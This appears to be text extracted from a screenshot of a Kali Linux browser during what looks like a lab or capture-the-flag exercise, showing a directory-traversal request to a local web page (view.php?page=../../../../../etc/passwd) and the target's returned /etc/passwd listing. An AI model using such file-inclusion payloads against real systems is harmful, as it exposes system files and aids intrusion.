 192.168.1.3/view.php?page=../../../../../etc/passwd
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
»
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:
/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var
/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL
Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash